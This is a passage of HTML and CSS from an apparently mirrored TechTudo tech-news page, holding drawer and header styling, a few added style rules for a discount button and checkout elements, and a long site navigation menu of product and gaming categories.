            display: grid;
            -ms-grid-columns: 16.75rem 16.75rem;
            grid-template-columns: 16.75rem 16.75rem;
            column-gap: 14px;
            row-gap: 18px
        }

        .nav-gaveta__list__item {
            max-height: 131px;
            min-height: 131px;
            background-color: #fff;
            border-radius: 16px;
            box-shadow: 0 3px 6px #00000029;
            box-sizing: border-box
        }

        .nav-gaveta__list__item__logo {
            height: 95%;
            width: 38%;
            max-height: 100%;
            border-radius: 16px;
            object-fit: cover
        }

        .nav-gaveta__list__item__link {
            width: 100%;
            -ms-flex-pack: end;
            justify-content: flex-end;
            text-decoration: none
        }

        .nav-gaveta__list__item__link,
        .nav-gaveta__list__item__link-title {
            height: 100%;
            display: -ms-flexbox;
            display: flex;
            -ms-flex-align: center;
            align-items: center;
            box-sizing: border-box
        }

        .nav-gaveta__list__item__link-title {
            width: 61%;
            padding: 20px 22px 16px 18px;
            -ms-flex-direction: column;
            flex-direction: column;
            -ms-flex-pack: center;
            justify-content: center;
            gap: 5px
        }

        .nav-gaveta__list__item__link-title-small {
            font-size: 1.06rem;
            color: #b0b3ba
        }

        .nav-gaveta__list__item__link-title-small,
        .nav-gaveta__list__item__link-title-small-desc {
            font-family: Open Sans, sans-serif;
            letter-spacing: 0;
            font-weight: 400;
            text-transform: uppercase;
            text-align: center
        }

        .nav-gaveta__list__item__link-title-small-desc {
            font-size: 1.18rem;
            color: #000b22;
            text-decoration: none;
            line-height: 1.56rem;
            width: 109%;
            display: -webkit-box;
            -webkit-line-clamp: 3;
            word-break: break-word;
            overflow: hidden;
            text-overflow: ellipsis
        }

        .nav-gaveta label[for=expand] {
            display: none
        }

        @media screen and (min-width:575px) {
            .nav-gaveta .nav-gaveta__list {
                grid-auto-rows: 131px
            }
        }

        @media screen and (min-width:0) and (max-width:575px) {
            .nav-gaveta {
                padding-bottom: 20px
            }

            .nav-gaveta__header__title {
                margin-bottom: 20px;
                font-size: 1.5rem
            }

            .nav-gaveta input[name=expand]:checked~.nav-gaveta__list {
                height: -moz-max-content;
                height: max-content
            }

            .nav-gaveta input[name=expand]:checked~label:after {
                content: " menos"
            }

            .nav-gaveta input[name=expand]~label:after {
                content: " mais"
            }

            .nav-gaveta input[name=expand]:checked~label:before {
                transform: rotate(315deg) translate(-3px)
            }

            .nav-gaveta__list {
                height: 207px;
                padding-bottom: 22px;
                -ms-grid-columns: 9.37rem 9.37rem;
                grid-template-columns: 9.37rem 9.37rem;
                column-gap: 15px;
                row-gap: 23px;
                overflow: hidden;
                transition: height .5s ease
            }

            .nav-gaveta__list__item {
                max-height: 81px;
                min-height: 81px
            }

            .nav-gaveta__list__item__link-title {
                padding: 10px 12px 6px 8px
            }

            .nav-gaveta__list__item__link-title-small {
                font-size: .68rem
            }

            .nav-gaveta__list__item__link-title-small-desc {
                font-size: .75rem;
                line-height: 1rem;
                -webkit-line-clamp: 3
            }

            .nav-gaveta label[for=expand] {
                width: -moz-max-content;
                width: max-content;
                padding-right: 30px;
                display: -ms-flexbox;
                display: flex;
                -ms-flex-align: center;
                align-items: center;
                gap: 5px;
                font-family: Open sans, sans-serif;
                font-size: 1rem;
                text-align: center;
                color: #1f1d1d;
                cursor: pointer
            }

            .nav-gaveta label:before {
                content: "";
                display: inline-block;
                width: 8px;
                height: 8px;
                border-top: 1px solid currentColor;
                border-right: 1px solid currentColor;
                transform: rotate(135deg) translateY(3px);
                margin-left: 10px;
                position: absolute;
                right: 11px
            }
        }
    </style>
    <link type="text/css" rel="stylesheet" href="assets/fe711bb276-6232415fa27bf9d4a0d27cfde2621c53.css">
<style>html,body{opacity:1!important;visibility:visible!important} .content-media__image{height:auto} [data-novo-checkout]{cursor:pointer} .sharebar{display:none}</style><style>.novo-botao-desconto{display:block;width:80%;box-sizing:border-box;margin:20px auto;padding:20px 14px;text-align:center;background:#20a447;border-radius:8px;color:#fff;font:700 24px Arial,sans-serif;box-shadow:0 4px 0 #14752e}</style></head>

<body class="multicontent">
    <div class="glb-grid">
        <link rel="stylesheet" href="assets/a4b8bf94c4-barra-globocom.min.css" type="text/css">
        
        <style>
            .header-color {
                color: #333;
            }

            .header__brand__logo-multicontent {
                display: flex;
            }

            .header-background-color {
                background-color: #333;
            }

            .header__brand__logo svg * {
                fill: #;
            }

            .header__search__input {
                color: #ffffff;
                background-color: #333 !important;
            }

            .header__search__input::placeholder {
                color: #ffffff;
                background-color: #333 !important;
            }

            .header__search__icon {
                fill: #ffffff;
            }

            .header__menu__icon {
                color: #ffffff;
            }

            .header__menu__icon_background_color {
                background-color: #ffffff !important;
            }

            .header__brand {

                .header__brand__sublink,
                .header__brand__sublink:hover {
                    color: #ffffff;
                    display: -webkit-box;
                    -webkit-line-clamp: 2;
                    -webkit-box-orient: vertical;
                    white-space: normal;
                    width: max-content;
                }
            }

            .header__menu__label {
                color: #ffffff;
            }

            .header-border-color {
                border-color: #333;
            }

            .header-font {
                font-family: opensans;
                font-weight: 700;
            }

            .header__brand__logo {
                width: 272px;
            }

            .header--internal .header__brand__logo {
                width: 272px;
            }

            .header-sub {
                background-color: #414141;
            }

            .header-sub__link,
            a:visited.header-sub__link {
                color: #ffffff;
            }

            @media screen and (max-width: 1024px) {
                .header-color-sm {
                    color: #333 !important;
                }

                .header__brand__logo,
                .header--internal .header__brand__logo {
                    width: 150px;
                }
            }

            .login-profile__photo>svg>path {
                fill: #ffffff;
            }

            .header-color-hover:hover,
            .searchsuggest-color-hover:hover,
            .login-profile__name {
                color: #ffffff;
            }
        </style>
        <style>
            .header-sub {
                height: 49px;
                border-bottom: 5px solid #fd8a24;
            }

            .header-sub__link {
                font-size: 24px;
                line-height: 1.33;
            }

            h2.feed-post-link {
                text-transform: none;
            }

            .container-Highlight-triple {
                margin-bottom: 32px;
            }
        </style>
        <div class="navigation">
            <div id="menu-curtain"></div>
            <nav id="menu-container" class="menu-container" style="display:none; pointer-events: none;">
                <div id="menu-rounder" class="menu-rounder menu-initial">
                    <div id="menu-cascade" class="menu-cascade">
                        <ul class="menu-root menu-level menu-level-0">
                            <li class="menu-item is-father" id="menu-1-top-e-ultimas"> <button class="menu-item-link menu-item-btn menu-navegacao-color-primary"> <span class="menu-item-title">top e últimas</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </button>
                                <ul class="menu-level menu-submenu  menu-submenu-level1 menu-submenu-column-1">
                                    <li class="menu-btn-back" aria-label="Voltar"> <i class="menu-btn-back__icon"></i> <span class="menu-btn-back__label"> Voltar </span> </li>
                                    <li class="menu-submenu-title menu-item-back"> <span class="menu-item-arrow menu-navegacao-color-primary"></span> <span class="regua-navegacao-menu-item">top e últimas</span> </li>
                                    <li class="menu-item" id="menu-2-ultimas-do-techtudo"> <a href="https://www.techtudo.com.br/ultimas/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">últimas do techtudo</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                    <li class="menu-item" id="menu-2-noticias"> <a href="https://www.techtudo.com.br/noticias/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">notícias</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                    <li class="menu-item" id="menu-2-comparativos"> <a href="https://www.techtudo.com.br/comparativo/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">comparativos</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                    <li class="menu-item" id="menu-2-dicas-e-tutoriais"> <a href="https://www.techtudo.com.br/dicas-e-tutoriais/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">dicas e tutoriais</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                    <li class="menu-item" id="menu-2-guias"> <a href="https://www.techtudo.com.br/guia/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">guias</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                    <li class="menu-item" id="menu-2-listas"> <a href="https://www.techtudo.com.br/listas/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">listas</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                    <li class="menu-item" id="menu-2-reviews"> <a href="https://www.techtudo.com.br/reviews/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">reviews</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                    <li class="menu-item" id="menu-2-videos"> <a href="https://www.techtudo.com.br/playlist/videos-techtudo/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">vídeos</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                    <li class="menu-item" id="menu-2-tudo-sobre"> <a href="https://www.techtudo.com.br/tudo-sobre/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">tudo sobre</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                    <li class="menu-item" id="menu-2-webstories"> <a href="https://www.techtudo.com.br/webstories/" class="menu-item-link menu-navegacao-color-primary" target="_blank" rel="noopener"> <span class="menu-item-title">webstories</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                </ul>
                            </li>
                            <li class="menu-item is-father" id="menu-1-celulares-e-tablets"> <button class="menu-item-link menu-item-btn menu-navegacao-color-primary"> <span class="menu-item-title">celulares e tablets</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </button>
                                <ul class="menu-level menu-submenu  menu-submenu-level1 menu-submenu-column-1">
                                    <li class="menu-btn-back" aria-label="Voltar"> <i class="menu-btn-back__icon"></i> <span class="menu-btn-back__label"> Voltar </span> </li>
                                    <li class="menu-submenu-title menu-item-back"> <span class="menu-item-arrow menu-navegacao-color-primary"></span> <span class="regua-navegacao-menu-item">celulares e tablets</span> </li>
                                    <li class="menu-item" id="menu-2-noticias-de-celulares"> <a href="https://www.techtudo.com.br/mobile/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">notícias de celulares</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                    <li class="menu-item" id="menu-2-celulares"> <a href="https://www.techtudo.com.br/mobile/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">celulares</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                    <li class="menu-item" id="menu-2-tablets"> <a href="https://www.techtudo.com.br/mobile/tablets/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">tablets</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                    <li class="menu-item" id="menu-2-telefonia"> <a href="https://www.techtudo.com.br/mobile/telefonia/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">telefonia</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                    <li class="menu-item" id="menu-2-smartwatches"> <a href="https://www.techtudo.com.br/mobile/smartwatches/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">smartwatches</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                    <li class="menu-item" id="menu-2-e-reader"> <a href="https://www.techtudo.com.br/mobile/e-reader/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">e-reader</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                    <li class="menu-item" id="menu-2-android"> <a href="https://www.techtudo.com.br/tudo-sobre/android/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">android</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                    <li class="menu-item" id="menu-2-ios"> <a href="https://www.techtudo.com.br/tudo-sobre/ios/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">iOS</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                    <li class="menu-item" id="menu-2-forum"> <a href="https://forum.techtudo.com.br/tags/celular/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">fórum</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                    <li class="menu-item menu-item-separator" id="menu-2-"> <button class="menu-item-link menu-item-btn menu-navegacao-color-primary"> <span class="menu-item-title">--</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </button> </li>
                                    <li class="menu-item" id="menu-2-iphone-14"> <a href="https://www.techtudo.com.br/tudo-sobre/iphone-14/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">iPhone 14</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                    <li class="menu-item" id="menu-2-iphone-13"> <a href="https://www.techtudo.com.br/tudo-sobre/iphone-13/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">iphone 13</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                    <li class="menu-item" id="menu-2-galaxy-s22-ultra"> <a href="https://www.techtudo.com.br/tudo-sobre/galaxy-s22-ultra/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">galaxy s22 ultra</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                    <li class="menu-item" id="menu-2-moto-g-stylus"> <a href="https://www.techtudo.com.br/tudo-sobre/moto-g-stylus/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">moto g stylus</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                    <li class="menu-item" id="menu-2-redmi-note-10"> <a href="https://www.techtudo.com.br/tudo-sobre/redmi-note-10/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">redmi note 10</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                </ul>
                            </li>
                            <li class="menu-item is-father" id="menu-1-jogos"> <button class="menu-item-link menu-item-btn menu-navegacao-color-primary"> <span class="menu-item-title">jogos</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </button>
                                <ul class="menu-level menu-submenu  menu-submenu-level1 menu-submenu-column-1">
                                    <li class="menu-btn-back" aria-label="Voltar"> <i class="menu-btn-back__icon"></i> <span class="menu-btn-back__label"> Voltar </span> </li>
                                    <li class="menu-submenu-title menu-item-back"> <span class="menu-item-arrow menu-navegacao-color-primary"></span> <span class="regua-navegacao-menu-item">jogos</span> </li>
                                    <li class="menu-item" id="menu-2-noticias-de-jogos"> <a href="https://www.techtudo.com.br/jogos/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">notícias de jogos</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                    <li class="menu-item" id="menu-2-jogos-casuais"> <a href="https://www.techtudo.com.br/jogos/jogos-casuais/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">jogos casuais</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                    <li class="menu-item" id="menu-2-jogos-de-esportes"> <a href="https://www.techtudo.com.br/jogos/jogos-de-esporte/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">jogos de esportes</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                    <li class="menu-item" id="menu-2-jogos-de-terror"> <a href="https://www.techtudo.com.br/jogos/jogos-de-acao/jogos-de-terror/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">jogos de terror</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                    <li class="menu-item is-father" id="menu-2-mais-jogos"> <button class="menu-item-link menu-item-btn menu-navegacao-color-primary"> <span class="menu-item-title">mais jogos</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </button>
                                        <ul class="menu-level menu-submenu  menu-submenu-level2 menu-submenu-column-1">
                                            <li class="menu-btn-back" aria-label="Voltar"> <i class="menu-btn-back__icon"></i> <span class="menu-btn-back__label"> Voltar </span> </li>
                                            <li class="menu-submenu-title menu-item-back"> <span class="menu-item-arrow menu-navegacao-color-primary"></span> <span class="regua-navegacao-menu-item">mais jogos</span> </li>
                                            <li class="menu-item" id="menu-3-jogos-de-acao"> <a href="https://www.techtudo.com.br/jogos/jogos-de-acao/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">jogos de ação</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                            <li class="menu-item" id="menu-3-jogos-arcade"> <a href="https://www.techtudo.com.br/jogos/jogos-de-arcade/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">jogos arcade</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                            <li class="menu-item" id="menu-3-jogos-de-aventura"> <a href="https://www.techtudo.com.br/jogos/jogos-de-aventura/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">jogos de aventura</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                            <li class="menu-item" id="menu-3-jogos-de-corrida"> <a href="https://www.techtudo.com.br/jogos/jogos-de-corrida/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">jogos de corrida</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                            <li class="menu-item" id="menu-3-jogos-de-estrategia"> <a href="https://www.techtudo.com.br/jogos/jogos-de-estrategia/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">jogos de estratégia</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                            <li class="menu-item" id="menu-3-jogos-de-luta"> <a href="https://www.techtudo.com.br/jogos/jogos-de-luta/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">jogos de luta</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                            <li class="menu-item" id="menu-3-jogos-de-raciocinio"> <a href="https://www.techtudo.com.br/jogos/jogos-de-raciocinio/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">jogos de raciocínio</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                            <li class="menu-item" id="menu-3-jogos-de-rpg"> <a href="https://www.techtudo.com.br/jogos/jogos-de-rpg/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">jogos de rpg</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                            <li class="menu-item" id="menu-3-jogos-de-tabuleiro"> <a href="https://www.techtudo.com.br/jogos/jogos-de-carta-e-tabuleiro/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">jogos de tabuleiro</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                            <li class="menu-item" id="menu-3-jogos-educativos"> <a href="https://www.techtudo.com.br/jogos/jogos-educativos/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">jogos educativos</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                        </ul>
                                    </li>
                                    <li class="menu-item" id="menu-2-playstation"> <a href="https://www.techtudo.com.br/jogos/consoles/playstation/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">playstation</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                    <li class="menu-item" id="menu-2-xbox"> <a href="https://www.techtudo.com.br/jogos/consoles/xbox/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">xbox</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                    <li class="menu-item" id="menu-2-nintendo"> <a href="https://www.techtudo.com.br/jogos/consoles/nintendo/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">nintendo</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                    <li class="menu-item" id="menu-2-forum"> <a href="https://forum.techtudo.com.br/tags/jogos/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">fórum</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                    <li class="menu-item menu-item-separator" id="menu-2-"> <button class="menu-item-link menu-item-btn menu-navegacao-color-primary"> <span class="menu-item-title">--</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </button> </li>
                                    <li class="menu-item" id="menu-2-gta-5"> <a href="https://www.techtudo.com.br/tudo-sobre/grand-theft-auto-5/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">gta 5</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                    <li class="menu-item" id="menu-2-roblox"> <a href="https://www.techtudo.com.br/tudo-sobre/roblox/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">roblox</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                    <li class="menu-item" id="menu-2-minecraft"> <a href="https://www.techtudo.com.br/tudo-sobre/minecraft/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">minecraft</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                </ul>
                            </li>
                            <li class="menu-item is-father" id="menu-1-esports"> <button class="menu-item-link menu-item-btn menu-navegacao-color-primary"> <span class="menu-item-title">esports</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </button>
                                <ul class="menu-level menu-submenu  menu-submenu-level1 menu-submenu-column-1">
                                    <li class="menu-btn-back" aria-label="Voltar"> <i class="menu-btn-back__icon"></i> <span class="menu-btn-back__label"> Voltar </span> </li>
                                    <li class="menu-submenu-title menu-item-back"> <span class="menu-item-arrow menu-navegacao-color-primary"></span> <span class="regua-navegacao-menu-item">esports</span> </li>
                                    <li class="menu-item" id="menu-2-noticias-de-esports"> <a href="https://www.techtudo.com.br/e-sports/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">notícias de esports</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                    <li class="menu-item" id="menu-2-campeonatos"> <a href="https://www.techtudo.com.br/e-sports/campeonatos/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">campeonatos</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                    <li class="menu-item" id="menu-2-times"> <a href="https://www.techtudo.com.br/e-sports/times/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">times</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                    <li class="menu-item" id="menu-2-atletas"> <a href="https://www.techtudo.com.br/e-sports/atletas/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">atletas</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                    <li class="menu-item menu-item-separator" id="menu-2-"> <button class="menu-item-link menu-item-btn menu-navegacao-color-primary"> <span class="menu-item-title">--</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </button> </li>
                                    <li class="menu-item" id="menu-2-cblol"> <a href="https://www.techtudo.com.br/tudo-sobre/cblol/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">cblol</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                    <li class="menu-item" id="menu-2-liga-brasileira-de-free-fire"> <a href="https://www.techtudo.com.br/tudo-sobre/free-fire-pro-league-brazil/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">liga brasileira de free fire</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                    <li class="menu-item" id="menu-2-twitch-tv"> <a href="https://www.techtudo.com.br/tudo-sobre/twitchtv/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">twitch tv</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                </ul>
                            </li>
                            <li class="menu-item is-father" id="menu-1-informatica"> <button class="menu-item-link menu-item-btn menu-navegacao-color-primary"> <span class="menu-item-title">informática</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </button>
                                <ul class="menu-level menu-submenu  menu-submenu-level1 menu-submenu-column-1">
                                    <li class="menu-btn-back" aria-label="Voltar"> <i class="menu-btn-back__icon"></i> <span class="menu-btn-back__label"> Voltar </span> </li>
                                    <li class="menu-submenu-title menu-item-back"> <span class="menu-item-arrow menu-navegacao-color-primary"></span> <span class="regua-navegacao-menu-item">informática</span> </li>
                                    <li class="menu-item" id="menu-2-noticias-de-informatica"> <a href="https://www.techtudo.com.br/informatica/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">notícias de informática</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                    <li class="menu-item is-father" id="menu-2-computadores"> <button class="menu-item-link menu-item-btn menu-navegacao-color-primary"> <span class="menu-item-title">computadores</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </button>
                                        <ul class="menu-level menu-submenu  menu-submenu-level2 menu-submenu-column-1">
                                            <li class="menu-btn-back" aria-label="Voltar"> <i class="menu-btn-back__icon"></i> <span class="menu-btn-back__label"> Voltar </span> </li>
                                            <li class="menu-submenu-title menu-item-back"> <span class="menu-item-arrow menu-navegacao-color-primary"></span> <span class="regua-navegacao-menu-item">computadores</span> </li>
                                            <li class="menu-item" id="menu-3-pc"> <a href="https://www.techtudo.com.br/informatica/computadores/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">pc</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                            <li class="menu-item" id="menu-3-pc-gamer"> <a href="https://www.techtudo.com.br/informatica/computadores/pc-gamer/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">pc gamer</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                        </ul>
                                    </li>
                                    <li class="menu-item is-father" id="menu-2-notebooks"> <button class="menu-item-link menu-item-btn menu-navegacao-color-primary"> <span class="menu-item-title">notebooks</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </button>
                                        <ul class="menu-level menu-submenu  menu-submenu-level2 menu-submenu-column-1">
                                            <li class="menu-btn-back" aria-label="Voltar"> <i class="menu-btn-back__icon"></i> <span class="menu-btn-back__label"> Voltar </span> </li>
                                            <li class="menu-submenu-title menu-item-back"> <span class="menu-item-arrow menu-navegacao-color-primary"></span> <span class="regua-navegacao-menu-item">notebooks</span> </li>
                                            <li class="menu-item" id="menu-3-notebooks"> <a href="https://www.techtudo.com.br/informatica/notebooks/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">notebooks</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                            <li class="menu-item" id="menu-3-notebooks-2-em-1"> <a href="https://www.techtudo.com.br/informatica/notebooks-2-em-1/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">notebooks 2 em 1</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                            <li class="menu-item" id="menu-3-notebook-gamer"> <a href="https://www.techtudo.com.br/informatica/notebooks/notebook-gamer/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">notebook gamer</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                        </ul>
                                    </li>
                                    <li class="menu-item is-father" id="menu-2-impressoras"> <button class="menu-item-link menu-item-btn menu-navegacao-color-primary"> <span class="menu-item-title">impressoras</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </button>
                                        <ul class="menu-level menu-submenu  menu-submenu-level2 menu-submenu-column-1">
                                            <li class="menu-btn-back" aria-label="Voltar"> <i class="menu-btn-back__icon"></i> <span class="menu-btn-back__label"> Voltar </span> </li>
                                            <li class="menu-submenu-title menu-item-back"> <span class="menu-item-arrow menu-navegacao-color-primary"></span> <span class="regua-navegacao-menu-item">impressoras</span> </li>
                                            <li class="menu-item" id="menu-3-impressoras"> <a href="https://www.techtudo.com.br/informatica/impressoras/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">impressoras</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                            <li class="menu-item" id="menu-3-impressoras-3d"> <a href="https://www.techtudo.com.br/informatica/impressoras/impressoras-3d/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">impressoras 3d</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                        </ul>
                                    </li>
                                    <li class="menu-item" id="menu-2-mouses"> <a href="https://www.techtudo.com.br/informatica/mouses/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">mouses</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                    <li class="menu-item" id="menu-2-placas-e-componentes"> <a href="https://www.techtudo.com.br/informatica/placas/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">placas e componentes</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                    <li class="menu-item" id="menu-2-roteadores"> <a href="https://www.techtudo.com.br/informatica/roteadores/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">roteadores</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                    <li class="menu-item menu-item-separator" id="menu-2-"> <button class="menu-item-link menu-item-btn menu-navegacao-color-primary"> <span class="menu-item-title">--</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </button> </li>
                                    <li class="menu-item" id="menu-2-windows-11"> <a href="https://www.techtudo.com.br/tudo-sobre/windows-11/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">windows 11</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                    <li class="menu-item" id="menu-2-macos"> <a href="https://www.techtudo.com.br/tudo-sobre/macos/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">macos</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                    <li class="menu-item" id="menu-2-linux"> <a href="https://www.techtudo.com.br/tudo-sobre/linux/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">linux</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                </ul>
                            </li>
